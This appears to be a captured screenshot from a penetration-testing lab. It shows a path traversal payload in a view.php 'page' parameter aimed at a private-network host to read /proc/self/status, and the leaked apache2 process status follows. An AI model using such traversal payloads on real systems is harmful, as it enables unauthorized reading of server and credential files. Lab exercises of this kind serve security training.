 view-source:http://192.168.199.133/view.php?page=/../../../../../../../../../../../proc/self/sta
Most Visited Getting Started Amplia Security - Resea...
1 Name: apache2
2 State: R (running)
3 Tgid: 1336
4 Pid: 1336
5 PPid: 1317
6 TracerPid: 0
7 Uid: 33 33 33 33
8 Gid: 33 33 33 33
9 FDSize: 64
10 Groups: 33
11 VmPeak: 210528 kB
12 VmSize: 208016 kB
13 VmLck: 0 kB
14 VmPin: 0 kB
15 VmHWM: 9404 kB
16 VmRSS: 8724 kB
17 VmData: 79868 kB
18 VmStk: 136 kB
19 VmExe: 428 kB
20 VmLib: 21472 kB
21 VmPTE: 264 kB
22 VmSwap: 0 kB
23 Threads: 1
24 SigQ: 0/3790
25 SigPnd: 0000000000000000
26 ShdPnd: 0000000000000000
27 SigBlk: 0000000000000000
28 SigIgn: 0000000000001000
29 SigCgt: 000000018c0046eb
30 CapInh: 0000000000000000
31 CapPrm: 0000000000000000
32 CapEff: 0000000000000000
33 CapBnd: ffffffffffffffff
34 Cpus_allowed: 3
35 Cpus_allowed_list: 0-1
36 Mems_allowed: 00000000,00000001
37 Mems_allowed_list: 0
38 voluntary_ctxt_switches: 3651
39 nonvoluntary_ctxt_switches: 7
40